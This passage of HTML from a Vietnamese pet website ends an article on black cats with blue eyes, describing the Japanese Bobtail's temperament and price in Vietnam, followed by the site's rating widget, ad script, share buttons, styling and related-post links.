<p>Giống Mèo Bobtail Nhật Bản là một giống mèo rất thông minh, lanh lợi và chúng dễ dàng tiếp thu những điều lệnh mà chủ nhân dạy cho chúng. Ngoài ra, chúng là một giống mèo khá hiếu động, thích làm nũng và không sợ nước. Chúng rất phù hợp với những gia đình có trẻ em vì chúng rất thân thiện và hoà đồng.</p>
<p>Hiện nay, giống Mèo Bobtail Nhật Bản có giá thành khá rẻ, dao động từ 4.000.000 &#8211; 15.000.000 vnđ/con cho một chú thuần chủng. Bởi vì giá thành khá rẻ và ngoại hình nổi bật nên Mèo Bobtail Nhật Bản hiện nay ở Việt Nam cũng khá phổ biến.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-1149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20520'%3E%3C/svg%3E" alt="Mèo Bobtail Nhật Bản" width="650" height="520" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban-150x120.jpg 150w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1149" src="http://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban.jpg" alt="Mèo Bobtail Nhật Bản" width="650" height="520" srcset="https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban.jpg 650w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban-300x240.jpg 300w, https://runghoangda.com/wp-content/uploads/2022/03/Meo-Bobtail-nhat-ban-150x120.jpg 150w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></p>
<p>Trên đây là <a href="https://runghoangda.com/top-5-giong-meo-den-mat-xanh">Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay</a> mà <strong>Runghoangda.com</strong> đã chia sẻ đến các bạn. Hy vọng qua bài viết đã giúp bạn biết thêm về những giống mèo đen có mắt màu xanh, từ đó dễ dàng hơn trong việc lựa chọn cho mình một chú mèo phù hợp nhất. Nếu còn thắc mắc, vui lòng để lại phần bình luận, chúng tôi sẽ tiếp nhận và phản hồi sớm nhất. Cảm ơn các bạn đã theo dõi bài viết của chúng tôi.</p>
<!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--1147 "  data-post-id="1147">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Bài viết này có hữu ích với bạn không?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Chọn số sao để bình chọn cho bài viết này!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Không hữu ích" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hơi hữu ích" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Hữu ích" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Khá hữu ích" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-replace-half-star"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Rất hữu ích" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Bình chọn!    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Điểm trung bình <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">3.7</span> / 5. Tổng lượt vote: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">3</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Hãy là người đầu tiên bình chọn cho bài viết này!    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "CreativeWorkSeason",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "3",    "ratingValue": "3.7"  },  "image": "https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg",  "name": "Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay",  "description": "Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay"}</script>      </div></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_50 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_50 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay&url=https%3A%2F%2Frunghoangda.com%2Ftop-5-giong-meo-den-mat-xanh%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/top-5-giong-meo-den-mat-xanh/&amp;media=https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg&description=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+5+gi%E1%BB%91ng+m%C3%A8o+%C4%91en+m%E1%BA%AFt+xanh+huy%E1%BB%81n+b%C3%AD+nh%E1%BA%A5t+hi%E1%BB%87n+nay %0A%0A https://runghoangda.com/top-5-giong-meo-den-mat-xanh/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_51 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_51" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_51 .td-block-title > *,
            .td-theme-wrap .tdi_51 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_51 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_51 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_51 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_51 .td_quote_on_blocks,
            .td-theme-wrap .tdi_51 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_51 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_51 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_51 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_51 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_51 .td-read-more a,
            .td-theme-wrap .tdi_51 .td-weather-information:before,
            .td-theme-wrap .tdi_51 .td-weather-week:before,
            .td-theme-wrap .tdi_51 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_51 .td-post-category,
            .td-theme-wrap .tdi_51 .td-post-category:hover {
                background-color: #031d35;
            }
/* inline tdc_css att */

.tdi_51{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_51 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .td-post-category{
					margin: 0px 0px -10px 0px;
				
					padding: 6px;
				
					border-radius: 3px;
				
					background-color: #f18916;
				
					font-family:Roboto !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51 .td-excerpt{
					display: none;
				
					margin: 5px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_51 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_51 .td-read-more{
					display: none;
				}.tdi_51 .td-author-date{
					display: none;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .td-post-date,
				.tdi_51 .td-post-author-name span{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: none;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_51 .td-post-category:hover{
					background-color: #f18916 !important;
				}.tdi_51 .td-module-title a{
					color: #031d35;
				
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
					color: #031d35 !important;
				
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: center;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: center !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_51.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_51 .td-block-title a,
				.tdi_51 .td-block-title span{
					font-family:Roboto !important;font-size:24px !important;
				}.tdi_51 .td-subcat-list a,
				.tdi_51 .td-subcat-dropdown span,
				.tdi_51 .td-subcat-dropdown a{
					font-family:Roboto !important;
				}.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:18px !important;
				}.tdi_51 .td-editor-date,
				.tdi_51 .td-editor-date .td-post-author-name a,
				.tdi_51 .td-editor-date .entry-date,
				.tdi_51 .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_51 .td-read-more a{
					font-family:Roboto !important;
				}.tdi_51 .td-load-more-wrap a{
					font-family:Roboto !important;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_51 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_51 .td-image-container,
				.ie11 .tdi_51 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_51 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_51 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_51 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_51 .td-module-container:before{
					bottom: -10px;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_51 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #f18916;
                }.tdi_51 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #f18916;
				}.tdi_51 .td-module-meta-info,
				.tdi_51 .td-next-prev-wrap{
					text-align: left;
				}.tdi_51 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_51 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_51 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_51 .entry-title{
					font-family:Roboto !important;font-size:16px !important;
				}@media (min-width: 768px) {
                    .tdi_51 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","hide_audio":"yes","custom_title":"B\u00c0I VI\u1ebeT LI\u00caN QUAN","block_template_id":"td_block_template_2","category_id":"_related_cat","show_author":"none","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"none","show_date":"none","show_review":"none","show_btn":"none","f_header_font_size":"24","f_header_font_family":"521","f_ajax_font_family":"521","f_more_font_family":"521","f_title_font_family":"521","f_cat_font_family":"521","f_meta_font_family":"521","f_ex_font_family":"521","f_btn_font_family":"521","header_text_color":"#031d35","art_excerpt":"5px 0px 0px 0px","show_excerpt":"none","all_modules_space":"20","modules_gap":"20","f_title_font_size":"eyJwaG9uZSI6IjE2IiwiYWxsIjoiMTgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjcwIn0=","meta_info_align":"eyJwaG9uZSI6IiJ9","meta_info_horiz":"eyJhbGwiOiJjb250ZW50LWhvcml6LWNlbnRlciIsInBob25lIjoiY29udGVudC1ob3Jpei1sZWZ0In0=","image_size":"td_218x150","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEwcHgifQ==","modules_category":"image","modules_category_margin":"0px 0px -10px 0px","modules_category_padding":"6px","modules_category_radius":"3","h_effect":"","f_cat_font_size":"13","f_cat_font_weight":"400","title_txt":"#031d35","all_underline_height":"2","all_underline_color":"#f18916","title_txt_hover":"#031d35","f_title_font_weight":"","cat_bg":"#f18916","cat_bg_hover":"#f18916","sort":"random_posts","tdc_css":"eyJhbGwiOnsiY29udGVudC1oLWFsaWduIjoiY29udGVudC1ob3Jpei1jZW50ZXIiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1147","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1147}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_flex_block_1";
block_tdi_51.post_count = "7";
block_tdi_51.found_posts = "7";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "1";
tdBlocksArray.push(block_tdi_51);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BÀI VIẾT LIÊN QUAN</span></h4></div><div id=tdi_51 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-anh-long-dai/" rel="bookmark" class="td-image-wrap " title="Mèo Anh lông dài giá bao nhiêu? Mua ở đâu? Chăm sóc ra sao?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/meo-anh-long-dai-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-anh-long-dai/" rel="bookmark" title="Mèo Anh lông dài giá bao nhiêu? Mua ở đâu? Chăm sóc ra sao?">Mèo Anh lông dài giá bao nhiêu? Mua ở đâu? Chăm sóc ra sao?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/top-5-giong-meo-trang-mat-xanh/" rel="bookmark" class="td-image-wrap " title="Top 5 giống mèo trắng mắt xanh đáng yêu nhất hiện nay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/02/meo-trang-mat-xanh-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/top-5-giong-meo-trang-mat-xanh/" rel="bookmark" title="Top 5 giống mèo trắng mắt xanh đáng yêu nhất hiện nay">Top 5 giống mèo trắng mắt xanh đáng yêu nhất hiện nay</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/top-8-giong-meo-mat-xanh-duong/" rel="bookmark" class="td-image-wrap " title="Top 8 giống mèo mắt xanh dương cuốn hút và đẹp nhất hiện nay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/02/meo-mat-xanh-duong-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
